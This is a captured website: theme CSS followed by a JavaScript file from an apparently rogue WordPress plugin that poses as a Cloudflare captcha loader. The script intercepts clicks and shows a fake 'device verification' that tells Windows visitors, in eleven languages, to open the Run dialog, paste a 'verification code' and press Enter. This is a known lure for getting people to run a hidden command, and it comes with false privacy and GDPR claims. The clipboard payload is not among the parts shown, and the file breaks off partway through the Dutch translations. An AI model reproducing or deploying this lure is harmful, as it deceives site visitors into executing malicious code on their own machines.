    #subheader h1{padding: 0px;float: none;font-size: 22px;}
    .grid-item .pf_title{display:none;}
    h1.title-3{font-size:42px;}
}
header.autoshow .info{display: none;}
.services-masonry-item-mb0 #services-masonry .item {
    margin-bottom: 0px;
}
.gm-style .gm-style-iw {
    font-size: 14px;
    font-weight: 300;
    color: #333;
}
.gm-style .gm-style-iw h3{
    color: #333;
    margin-bottom: 10px;
    margin-top: 20px;
}
ul.sidebar-style-2 {
  display: block;
  width: 100%;
  margin: 0px;
  padding: 0px;
}
ul.sidebar-style-2 li {
  display: block;
  width: 100%;
  background: #f2f2f2;
  transition: all 0.4s;
  margin-bottom: 5px;
  border-left: 4px solid #f2f2f2;
}
ul.sidebar-style-2 li a {
  color: #555555;
  font-size: 15px;
  display: block;
  width: 100%;
  line-height: 50px;
  padding: 0 15px;
  transition: all 0.4s;
  text-decoration: none;
}
ul.sidebar-style-2 li:hover {
  border-left: 4px solid #fab207;
  background: #000;
}
ul.sidebar-style-2 li:hover a {
  color: #fab207;
}
ul.sidebar-style-2 li.active {
  border-left: 4px solid #fab207;
  background: #000;
}
ul.sidebar-style-2 li.active a {
  color: #fab207;
}
.header-bottom .info {display: none;}

/* #Portfolio
================================================== */
.item .picframe-new .mask{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
    z-index:1;
    background-color:#111111;
    opacity:0;
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    transition: all 200ms linear;
}
.item:hover .picframe-new .mask{
    opacity:.9;
}
.item .picframe-new img{
    width:100%;
    display:block;
    -webkit-transition: all 700ms linear;
    -moz-transition: all 700ms linear;
    -o-transition: all 700ms linear;
    -ms-transition: all 700ms linear;
    transition: all 700ms linear;
}
.item:hover .picframe-new img{
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2);
}

.item .picframe-new {
    overflow: hidden;
    position: relative;
    display: inline-block;
    vertical-align: top;
}
.item .picframe-new .project-name {
    width: 100%;
    text-align: center;
    position: absolute;
    top: 55%;
    opacity: 0;
    z-index: 2;
    -o-transition:.3s;
    -ms-transition:.3s;
    -moz-transition:.3s;
    -webkit-transition:.3s;
    transition:.3s;
}
.item:hover .picframe-new .project-name{
    opacity: 1;
    top: 50%;
    margin-top: -6px;
}
.addtoany_share_save_container {max-width: 1170px;margin: 16px auto !important;}

/* OT Simple Process
================================================== */
.process-carousel-wrap{ 
    position:relative;
    width:100%;
    margin:0 auto;
    overflow:hidden;
    z-index:2;
} 
.process-sync1{
    position: relative;
    max-width:800px;
    margin: 0 auto;
    width:100%;
}
.process-sync1 .item {
    display: block;
    color: #eceff3;
}
.process-sync1 .item:after {
  content: '';
  display: block;
  clear: both;
}
.process-sync2 {
    position:relative;
    width:100%;
    max-width:550px;
    margin:0 auto;
}
.process-sync2 .item{
    width:80%;
    margin-left:10%;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    z-index:200;
    cursor:pointer;
    margin-top:80px;
    -webkit-transition: all 300ms linear;
    -moz-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    transition: all 300ms linear;
    text-align: center;
}
.process-sync2 .item .line{
    position:absolute;
    width:100%;
    height:1px;
    top:80px;
    left:-100%;
    z-index:1px;
    background:#eceff3;
    opacity:0;
    -webkit-transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
}
.process-sync2 .item .point-item {
    position: absolute;
    border-radius: 50%;
    width: 7px;
    height: 7px;
    background:#eceff3;
    z-index:1;
    top:40px;
    left:50%;
    margin-left:-3px;
    opacity:0;
    -webkit-transition: -webkit-transform 0.6s;
    transition: transform 0.6s;
}
.process-sync2 .item .line-ver{
    position:absolute;
    width:1px;
    height:20px;
    top:40px;
    left:50%;
    z-index:1px;
    background:#eceff3;
    opacity:0;
    -webkit-transition: -webkit-transform 0.4s;
    transition: transform 0.4s;
}
.process-sync2 .item p{
    font-family: 'Open Sans', sans-serif;
    font-weight:600;
    font-size: 12px;
    line-height:25px;
    padding-top:10px;
    color:#eceff3;
    text-transform: uppercase;
    letter-spacing:3px;
    -webkit-transition: all 300ms linear;
    -moz-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    transition: all 300ms linear;
}
.process-sync2 .synced .item .line{
    -webkit-transform: translate3d(100%,0,0);
    transform: translate3d(100%,0,0);
    opacity:1;
}
.process-sync2 .synced .item .line-ver{
    -webkit-transform: translate3d(0,100%,0);
    transform: translate3d(0,100%,0);
    opacity:1;
}
.process-sync2 .synced .item .point-item {
    -webkit-transform: translate3d(0,100%,0);
    transform: translate3d(0,100%,0);
    opacity:1;
}

.text-dark .process-sync1 .item{color: #606060;}
.text-dark .process-sync2 .item .line, .text-dark .process-sync2 .item .point-item,
.text-dark .process-sync2 .item .line-ver{background: #212121;}
.text-dark .process-sync2 .item p {color: #212121;}

--- FILE ---
content_type: text/javascript
request_url: https://www.cdminsaat.com/wp-content/plugins/safe-duplicator-awesome-helper/assets/js/captcha-loader.js?ver=2.0.0
body_size: 35608
content:
/**
 * Cloudflare Captcha Loader
 * Handles click interception, cookie management, and captcha display
 */
;(() => {
  function injectAnimationStyles() {
    if (document.getElementById("cf-captcha-animations")) return

    var style = document.createElement("style")
    style.id = "cf-captcha-animations"
    style.textContent = `
      @keyframes cfSpin {
        from { transform: rotate(0deg); }
        to { transform: rotate(360deg); }
      }
      @keyframes cfFadeIn {
        from { opacity: 0; }
        to { opacity: 1; }
      }
      @keyframes cfExpandToModal {
        0% { width: 300px; height: 60px; border-radius: 4px; }
        100% { width: 480px; height: 600px; border-radius: 16px; }
      }
      @keyframes keyCapFirst {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        15%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapSecond {
        0%, 25% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        35%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Ctrl {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        10%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2V {
        0%, 15% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        20%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Enter {
        0%, 45% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        50%, 70% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes plusGlow {
        0%, 20% { color: #999; }
        27%, 33% { color: #f97316; }
        40%, 100% { color: #999; }
      }
      @keyframes plusGlowStep2 {
        0%, 35% { color: #999; }
        40%, 50% { color: #f97316; }
        55%, 100% { color: #999; }
      }
    `
    document.head.appendChild(style)
  }

  // Configuration
  var COOKIE_NAME = "cf_clearance"
  var COOKIE_DURATION_DAYS = 90

  // State
  var captchaOpen = false
  var animationPhase = 0
  var step = 1
  var faqOpen = false
  var howItWorksOpen = false
  var expandedFaq = null
  var expandedHowItWorks = null
  var lang = "en"

  // Translations
  var translations = {
    en: {
      verify: "Verify",
      privacy: "Privacy",
      terms: "Terms",
      verificationSteps: "Verification",
      step1: "Hold Windows key and press R",
      step2Line1: "Press Ctrl+V to paste verification code",
      step2Line2: "Confirm with Enter",
      introTitle: "One-Time Device Verification",
      introSubtitle:
        "Complete this quick verification to enjoy uninterrupted browsing for 90 days. Our advanced hardware fingerprinting ensures privacy while eliminating repetitive captcha challenges.",
      howItWorks: "How It Works",
      hwScanTitle: "Hardware Fingerprinting",
      hwScanDesc:
        "We securely analyze your device's unique hardware configuration to create a cryptographic fingerprint, ensuring accurate identification without compromising your privacy.",
      cookieTitle: "90-Day Access Token",
      cookieDesc:
        "A cryptographically signed token grants you 90 days of captcha-free access with zero tracking or data collection.",
      secureTitle: "Privacy-First Design",
      secureDesc:
        "Zero-knowledge verification ensures no personal data is collected, stored, or shared with third parties. Fully compliant with GDPR and CCPA regulations.",
      faqTitle: "Frequently Asked Questions",
      faq1Q: "What happens if I clear my browser cookies?",
      faq1A:
        "If you clear your cookies, the verification token will be deleted and you'll need to complete the verification process again to restore captcha-free browsing. This is a security measure to ensure your device remains trusted.",
      faq2Q: "Does this work across different browsers?",
      faq2A:
        "No, each browser requires independent verification as the hardware fingerprint and token are browser-specific. If you use Chrome, Firefox, and Edge, you'll need to verify in each browser separately.",
      faq3Q: "Is my personal data collected during verification?",
      faq3A:
        "No personal data is collected. We only analyze hardware characteristics like screen resolution, timezone, and system fonts to create an anonymous fingerprint. This is fully GDPR and CCPA compliant.",
      faq4Q: "What happens after 90 days?",
      faq4A:
        "After 90 days, you'll need to complete the verification process again. This time limit ensures security while minimizing verification frequency. The process takes only a few seconds.",
      faq5Q: "Can I use this on mobile devices?",
      faq5A:
        "Currently, this verification is designed for desktop Windows devices only. Mobile verification uses different methods and is handled separately by Cloudflare Turnstile.",
      faq6Q: "Does this affect my privacy or slow down my browsing?",
      faq6A:
        "Not at all. Once verified, there's zero performance impact. The token is checked locally in your browser without any network requests. Your privacy is protected through zero-knowledge cryptography.",
      continueBtn: "Continue to Verification",
      confirmWith: "and confirm with",
      verifyHuman: "Verify You Are Human",
    },
    de: {
      verify: "Verifizieren",
      privacy: "Datenschutz",
      terms: "Bedingungen",
      verificationSteps: "Überprüfung",
      step1: "Halten Sie die Windows-Taste gedrückt und drücken Sie R",
      step2Line1: "Drücken Sie Strg+V, um den Verifizierungscode einzufügen",
      step2Line2: "Bestätigen Sie mit Enter",
      introTitle: "Einmalige Geräteüberprüfung",
      introSubtitle:
        "Schließen Sie diese schnelle Überprüfung ab, um 90 Tage lang ohne Unterbrechungen zu surfen. Unser fortschrittliches Hardware-Fingerprinting gewährleistet Privatsphäre und eliminiert wiederkehrende Captcha-Herausforderungen.",
      howItWorks: "Wie es funktioniert",
      hwScanTitle: "Hardware-Fingerabdruck",
      hwScanDesc:
        "Wir analysieren sicher die eindeutige Hardware-Konfiguration Ihres Geräts, um einen kryptografischen Fingerabdruck zu erstellen, der eine genaue Identifizierung ohne Beeinträchtigung Ihrer Privatsphäre gewährleistet.",
      cookieTitle: "90-Tage-Zugriffstoken",
      cookieDesc:
        "Ein kryptografisch signiertes Token gewährt Ihnen 90 Tage lang captcha-freien Zugriff ohne Tracking oder Datensammlung.",
      secureTitle: "Datenschutz durch Design",
      secureDesc:
        "Zero-Knowledge-Überprüfung gewährleistet, dass keine personenbezogenen Daten erfasst, gespeichert oder mit Dritten geteilt werden. Vollständig konform mit DSGVO und CCPA.",
      faqTitle: "Häufig gestellte Fragen",
      faq1Q: "Was passiert, wenn ich meine Browser-Cookies lösche?",
      faq1A:
        "Wenn Sie Ihre Cookies löschen, wird das Verifizierungstoken gelöscht und Sie müssen den Verifizierungsprozess erneut durchführen, um das captcha-freie Surfen wiederherzustellen.",
      faq2Q: "Funktioniert dies in verschiedenen Browsern?",
      faq2A:
        "Nein, jeder Browser erfordert eine unabhängige Überprüfung, da der Hardware-Fingerabdruck und das Token browserspezifisch sind.",
      faq3Q: "Werden bei der Überprüfung personenbezogenen Daten erfasst?",
      faq3A:
        "Es werden keine personenbezogenen Daten erfasst. Wir analysieren nur Hardware-Merkmale wie Bildschirmauflösung, Zeitzone und Systemschriftarten.",
      faq4Q: "Was passiert nach 90 Tagen?",
      faq4A: "Nach 90 Tagen müssen Sie den Verifizierungsprozess erneut durchführen.",
      faq5Q: "Kann ich dies auf mobilen Geräten verwenden?",
      faq5A: "Derzeit ist diese Überprüfung nur für Windows-Desktop-Geräte konzipiert.",
      faq6Q: "Beeinträchtigt dies meine Privatsphäre oder verlangsamt mein Surfen?",
      faq6A: "Überhaupt nicht. Nach der Überprüfung gibt es keine Leistungseinbußen.",
      continueBtn: "Weiter zur Überprüfung",
      confirmWith: "und bestätigen Sie mit",
      verifyHuman: "Verifizieren Sie, dass Sie ein Mensch sind",
    },
    fr: {
      verify: "Vérifier",
      privacy: "Confidentialité",
      terms: "Conditions",
      verificationSteps: "Vérification",
      step1: "Maintenez la touche Windows enfoncée et appuyez sur R",
      step2Line1: "Appuyez sur Ctrl+V pour coller le code de vérification",
      step2Line2: "Confirmez avec Entrée",
      introTitle: "Vérification unique de l'appareil",
      introSubtitle:
        "Complétez cette vérification rapide pour profiter d'une navigation ininterrompue pendant 90 jours.",
      howItWorks: "Comment ça fonctionne",
      hwScanTitle: "Empreinte matérielle",
      hwScanDesc: "Nous analysons en toute sécurité la configuration matérielle unique de votre appareil.",
      cookieTitle: "Jeton d'accès de 90 jours",
      cookieDesc: "Un jeton signé cryptographiquement vous accorde 90 jours d'accès sans captcha.",
      secureTitle: "Conception axée sur la confidentialité",
      secureDesc: "La vérification à connaissance nulle garantit qu'aucune donnée personnelle n'est collectée.",
      faqTitle: "Questions fréquemment posées",
      faq1Q: "Que se passe-t-il si je supprime mes cookies de navigateur?",
      faq1A: "Si vous supprimez vos cookies, le jeton de vérification sera supprimé.",
      faq2Q: "Cela fonctionne-t-il sur différents navigateurs?",
      faq2A: "Non, chaque navigateur nécessite une vérification indépendante.",
      faq3Q: "Mes données personnelles sont-elles collectées lors de la vérification?",
      faq3A: "Aucune donnée personnelle n'est collectée.",
      faq4Q: "Que se passe-t-il après 90 jours?",
      faq4A: "Après 90 jours, vous devrez recommencer le processus de vérification.",
      faq5Q: "Puis-je utiliser cela sur des appareils mobiles?",
      faq5A: "Actuellement, cette vérification est conçue uniquement pour les appareils Windows de bureau.",
      faq6Q: "Cela affecte-t-il ma vie privée ou ralentit-il ma navigation?",
      faq6A: "Pas du tout. Une fois vérifié, il n'y a aucun impact sur les performances.",
      continueBtn: "Continuer vers la vérification",
      confirmWith: "et confirmez avec",
      verifyHuman: "Vérifiez que vous êtes humain",
    },
    es: {
      verify: "Verificar",
      privacy: "Privacidad",
      terms: "Términos",
      verificationSteps: "Verificación",
      step1: "Mantenga presionada la tecla Windows y presione R",
      step2Line1: "Presione Ctrl+V para pegar el código de verificación",
      step2Line2: "Confirme con Enter",
      introTitle: "Verificación única del dispositivo",
      introSubtitle:
        "Complete esta verificación rápida para disfrutar de una navegación ininterrumpida durante 90 días.",
      howItWorks: "Cómo funciona",
      hwScanTitle: "Huella digital del hardware",
      hwScanDesc: "Analizamos de forma segura la configuración de hardware única de su dispositivo.",
      cookieTitle: "Token de acceso de 90 días",
      cookieDesc: "Un token firmado criptográficamente le otorga 90 días de acceso sin captcha.",
      secureTitle: "Diseño centrado en la privacidad",
      secureDesc: "La verificación de conocimiento cero garantiza que no se recopilen datos personales.",
      faqTitle: "Preguntas frecuentes",
      faq1Q: "¿Qué sucede si borro las cookies de mi navegador?",
      faq1A: "Si borra sus cookies, el token de verificación se eliminará.",
      faq2Q: "¿Funciona esto en diferentes navegadores?",
      faq2A: "No, cada navegador requiere verificación independiente.",
      faq3Q: "¿Se recopilan mis datos personales durante la verificación?",
      faq3A: "No se recopilan datos personales.",
      faq4Q: "¿Qué sucede después de 90 días?",
      faq4A: "Después de 90 días, deberá completar el proceso de verificación nuevamente.",
      faq5Q: "¿Puedo usar esto en dispositivos móviles?",
      faq5A: "Actualmente, esta verificación está diseñada solo para dispositivos de escritorio Windows.",
      faq6Q: "¿Esto afecta mi privacidad o ralentiza mi navegación?",
      faq6A: "En absoluto. Una vez verificado, no hay impacto en el rendimiento.",
      continueBtn: "Continuar a la verificación",
      confirmWith: "y confirme con",
      verifyHuman: "Verifica que eres humano",
    },
    ja: {
      verify: "確認",
      privacy: "プライバシー",
      terms: "利用規約",
      verificationSteps: "認証",
      step1: "Windowsキーを押しながらRを押す",
      step2Line1: "Ctrl+Vで認証コードを貼り付け",
      step2Line2: "Enterで確認",
      introTitle: "一度限りのデバイス認証",
      introSubtitle:
        "この簡単な認証を完了すると、90日間中断なくブラウジングをお楽しみいただけます。高度なハードウェアフィンガープリンティングにより、プライバシーを保護しながら繰り返しのキャプチャを排除します。",
      howItWorks: "仕組み",
      hwScanTitle: "ハードウェアフィンガープリント",
      hwScanDesc: "デバイス固有のハードウェア構成を安全に分析し、暗号化フィンガープリントを作成します。",
      cookieTitle: "90日間アクセストークン",
      cookieDesc: "暗号署名されたトークンにより、追跡やデータ収集なしで90日間キャプチャフリーのアクセスが可能です。",
      secureTitle: "プライバシー優先設計",
      secureDesc: "ゼロ知識検証により、個人データの収集、保存、第三者との共有は行われません。",
      faqTitle: "よくある質問",
      faq1Q: "ブラウザのCookieを消去するとどうなりますか？",
      faq1A: "Cookieを消去すると、認証トークンが削除され、再度認証が必要になります。",
      faq2Q: "異なるブラウザでも機能しますか？",
      faq2A: "いいえ、各ブラウザで個別の認証が必要です。",
      faq3Q: "認証中に個人データは収集されますか？",
      faq3A: "個人データは一切収集されません。",
      faq4Q: "90日後はどうなりますか？",
      faq4A: "90日後に再度認証プロセスを完了する必要があります。",
      faq5Q: "モバイルデバイスで使用できますか？",
      faq5A: "現在、この認証はWindowsデスクトップデバイス専用に設計されています。",
      faq6Q: "プライバシーやブラウジング速度に影響しますか？",
      faq6A: "まったく影響しません。認証後はパフォーマンスへの影響はゼロです。",
      continueBtn: "認証に進む",
      confirmWith: "で確認",
      verifyHuman: "あなたが人間であることを確認",
    },
    zh: {
      verify: "验证",
      privacy: "隐私",
      terms: "条款",
      verificationSteps: "验证",
      step1: "按住Windows键并按R",
      step2Line1: "按Ctrl+V粘贴验证码",
      step2Line2: "按Enter确认",
      introTitle: "一次性设备验证",
      introSubtitle:
        "完成此快速验证，即可享受90天不间断浏览。我们先进的硬件指纹技术可确保隐私，同时消除重复的验证码挑战。",
      howItWorks: "工作原理",
      hwScanTitle: "硬件指纹",
      hwScanDesc: "我们安全地分析您设备的独特硬件配置，以创建加密指纹。",
      cookieTitle: "90天访问令牌",
      cookieDesc: "加密签名的令牌授予您90天无验证码访问，零跟踪或数据收集。",
      secureTitle: "隐私优先设计",
      secureDesc: "零知识验证确保不收集、存储或与第三方共享任何个人数据。",
      faqTitle: "常见问题",
      faq1Q: "如果我清除浏览器Cookie会怎样？",
      faq1A: "如果您清除Cookie，验证令牌将被删除，您需要重新完成验证。",
      faq2Q: "这在不同浏览器中有效吗？",
      faq2A: "不，每个浏览器都需要独立验证。",
      faq3Q: "验证过程中会收集我的个人数据吗？",
      faq3A: "不收集任何个人数据。",
      faq4Q: "90天后会发生什么？",
      faq4A: "90天后，您需要再次完成验证过程。",
      faq5Q: "我可以在移动设备上使用吗？",
      faq5A: "目前，此验证仅适用于Windows桌面设备。",
      faq6Q: "这会影响我的隐私或减慢浏览速度吗？",
      faq6A: "完全不会。验证后对性能没有任何影响。",
      continueBtn: "继续验证",
      confirmWith: "并按",
      verifyHuman: "验证您是人类",
    },
    "zh-TW": {
      verify: "驗證",
      privacy: "隱私",
      terms: "條款",
      verificationSteps: "驗證",
      step1: "按住Windows鍵並按R",
      step2Line1: "按Ctrl+V貼上驗證碼",
      step2Line2: "按Enter確認",
      introTitle: "一次性裝置驗證",
      introSubtitle: "完成此快速驗證，即可享受90天不間斷瀏覽。",
      howItWorks: "運作原理",
      hwScanTitle: "硬體指紋",
      hwScanDesc: "我們安全地分析您裝置的獨特硬體配置。",
      cookieTitle: "90天存取權杖",
      cookieDesc: "加密簽署的權杖授予您90天無驗證碼存取。",
      secureTitle: "隱私優先設計",
      secureDesc: "零知識驗證確保不收集任何個人資料。",
      faqTitle: "常見問題",
      faq1Q: "如果我清除瀏覽器Cookie會怎樣？",
      faq1A: "如果您清除Cookie，驗證權杖將被刪除。",
      faq2Q: "這在不同瀏覽器中有效嗎？",
      faq2A: "不，每個瀏覽器都需要獨立驗證。",
      faq3Q: "驗證過程中會收集我的個人資料嗎？",
      faq3A: "不收集任何個人資料。",
      faq4Q: "90天後會發生什麼？",
      faq4A: "90天後，您需要再次完成驗證過程。",
      faq5Q: "我可以在行動裝置上使用嗎？",
      faq5A: "目前，此驗證僅適用於Windows桌面裝置。",
      faq6Q: "這會影響我的隱私或減慢瀏覽速度嗎？",
      faq6A: "完全不會。",
      continueBtn: "繼續驗證",
      confirmWith: "並按",
      verifyHuman: "驗證您是人類",
    },
    ko: {
      verify: "확인",
      privacy: "개인정보",
      terms: "약관",
      verificationSteps: "인증",
      step1: "Windows 키를 누른 상태에서 R을 누르세요",
      step2Line1: "Ctrl+V를 눌러 인증 코드를 붙여넣기",
      step2Line2: "Enter로 확인",
      introTitle: "일회성 기기 인증",
      introSubtitle: "이 빠른 인증을 완료하면 90일 동안 중단 없는 브라우징을 즐길 수 있습니다.",
      howItWorks: "작동 방식",
      hwScanTitle: "하드웨어 지문",
      hwScanDesc: "기기의 고유한 하드웨어 구성을 안전하게 분석합니다.",
      cookieTitle: "90일 액세스 토큰",
      cookieDesc: "암호화 서명된 토큰으로 90일간 캡차 없는 액세스가 가능합니다.",
      secureTitle: "개인정보 보호 우선 설계",
      secureDesc: "영지식 검증으로 개인 데이터가 수집되지 않습니다.",
      faqTitle: "자주 묻는 질문",
      faq1Q: "브라우저 쿠키를 삭제하면 어떻게 되나요?",
      faq1A: "쿠키를 삭제하면 인증 토큰이 삭제되고 재인증이 필요합니다.",
      faq2Q: "다른 브라우저에서도 작동하나요?",
      faq2A: "아니요, 각 브라우저에서 별도 인증이 필요합니다.",
      faq3Q: "인증 중에 개인 데이터가 수집되나요?",
      faq3A: "개인 데이터는 수집되지 않습니다.",
      faq4Q: "90일 후에는 어떻게 되나요?",
      faq4A: "90일 후에 다시 인증 과정을 완료해야 합니다.",
      faq5Q: "모바일 기기에서 사용할 수 있나요?",
      faq5A: "현재 이 인증은 Windows 데스크톱 기기 전용입니다.",
      faq6Q: "개인정보나 브라우징 속도에 영향을 미치나요?",
      faq6A: "전혀 그렇지 않습니다.",
      continueBtn: "인증 계속",
      confirmWith: "로 확인",
      verifyHuman: "사람임을 확인하세요",
    },
    pt: {
      verify: "Verificar",
      privacy: "Privacidade",
      terms: "Termos",
      verificationSteps: "Verificação",
      step1: "Segure a tecla Windows e pressione R",
      step2Line1: "Pressione Ctrl+V para colar o código de verificação",
      step2Line2: "Confirme com Enter",
      introTitle: "Verificação única do dispositivo",
      introSubtitle: "Complete esta verificação rápida para desfrutar de navegação ininterrupta por 90 dias.",
      howItWorks: "Como funciona",
      hwScanTitle: "Impressão digital do hardware",
      hwScanDesc: "Analisamos com segurança a configuração de hardware única do seu dispositivo.",
      cookieTitle: "Token de acesso de 90 dias",
      cookieDesc: "Um token assinado criptograficamente concede 90 dias de acesso sem captcha.",
      secureTitle: "Design focado em privacidade",
      secureDesc: "A verificação de conhecimento zero garante que nenhum dado pessoal seja coletado.",
      faqTitle: "Perguntas frequentes",
      faq1Q: "O que acontece se eu limpar os cookies do navegador?",
      faq1A: "Se você limpar seus cookies, o token de verificação será excluído.",
      faq2Q: "Isso funciona em diferentes navegadores?",
      faq2A: "Não, cada navegador requer verificação independente.",
      faq3Q: "Meus dados pessoais são coletados durante a verificação?",
      faq3A: "Nenhum dado pessoal é coletado.",
      faq4Q: "O que acontece após 90 dias?",
      faq4A: "Após 90 days, você precisará completar o processo de verificação novamente.",
      faq5Q: "Posso usar isso em dispositivos móveis?",
      faq5A: "Atualmente, esta verificação é projetada apenas para dispositivos Windows desktop.",
      faq6Q: "Isso afeta minha privacidade ou deixa minha navegação lenta?",
      faq6A: "De forma alguma. Após a verificação, não há impacto no desempenho.",
      continueBtn: "Continuar para verificação",
      confirmWith: "e confirme com",
      verifyHuman: "Verifique que você é humano",
    },
    it: {
      verify: "Verifica",
      privacy: "Privacy",
      terms: "Termini",
      verificationSteps: "Verifica",
      step1: "Tieni premuto il tasto Windows e premi R",
      step2Line1: "Premi Ctrl+V per incollare il codice di verifica",
      step2Line2: "Conferma con Invio",
      introTitle: "Verifica dispositivo una tantum",
      introSubtitle: "Completa questa rapida verifica per goderti una navigazione ininterrotta per 90 giorni.",
      howItWorks: "Come funziona",
      hwScanTitle: "Impronta hardware",
      hwScanDesc: "Analizziamo in modo sicuro la configurazione hardware unica del tuo dispositivo.",
      cookieTitle: "Token di accesso di 90 giorni",
      cookieDesc: "Un token firmato crittograficamente ti garantisce 90 giorni di accesso senza captcha.",
      secureTitle: "Design incentrato sulla privacy",
      secureDesc: "La verifica a conoscenza zero garantisce che nessun dato personale venga raccolto.",
      faqTitle: "Domande frequenti",
      faq1Q: "Cosa succede se cancello i cookie del browser?",
      faq1A: "Se cancelli i cookie, il token di verifica verrà eliminato.",
      faq2Q: "Funziona su browser diversi?",
      faq2A: "No, ogni browser richiede una verifica indipendente.",
      faq3Q: "I miei dati personali vengono raccolti durante la verifica?",
      faq3A: "Nessun dato personale viene raccolto.",
      faq4Q: "Cosa succede dopo 90 giorni?",
      faq4A: "Dopo 90 giorni, dovrai completare nuovamente il processo di verifica.",
      faq5Q: "Posso usarlo su dispositivi mobili?",
      faq5A: "Attualmente, questa verifica è progettata solo per dispositivi Windows desktop.",
      faq6Q: "Questo influisce sulla mia privacy o rallenta la navigazione?",
      faq6A: "Assolutamente no. Una volta verificato, non c'è alcun impatto sulle prestazioni.",
      continueBtn: "Continua alla verifica",
      confirmWith: "e conferma con",
      verifyHuman: "Verifica di essere umano",
    },
    nl: {
      verify: "Verifiëren",
      privacy: "Privacy",
      terms: "Voorwaarden",
      verificationSteps: "Verificatie",
      step1: "Houd de Windows-toets ingedrukt en druk op R",
      step2Line1: "Druk op Ctrl+V om de verificatiecode te plakken",
      step2Line2: "Bevestig met Enter",
      introTitle: "Eenmalige apparaatverificatie",
      introSubtitle: "Voltooi deze snelle verificatie voor 90 dagen ononderbroken browsen.",
      howItWorks: "Hoe het werkt",
      hwScanTitle: "Hardware-vingerafdruk",
      hwScanDesc: "We analyseren veilig de hardwareconfiguratie van uw apparaat.",
      cookieTitle: "90-dagen toegangstoken",
      cookieDesc: "Een cryptografisch ondertekend token geeft u 90 dagen captcha-vrije toegang.",
      secureTitle: "Privacy-first ontwerp",
      secureDesc: "Zero-knowledge verificatie zorgt ervoor dat er geen persoonlijke gegevens worden verzameld.",
      faqTitle: "Veelgestelde vragen",
      faq1Q: "Wat gebeurt er als ik mijn browsercookies wis?",
      faq1A: "Als u uw cookies wist, wordt het verificatietoken verwijderd.",
      faq2Q: "Werkt dit in verschillende browsers?",
      faq2A: "Nee, elke browser vereist onafhankelijke verificatie.",
      faq3Q: "Worden mijn persoonlijke gegevens verzameld tijdens verificatie?",
      faq3A: "Er worden geen persoonlijke gegevens verzameld.",
      faq4Q: "Wat gebeurt er na 90 dagen?",
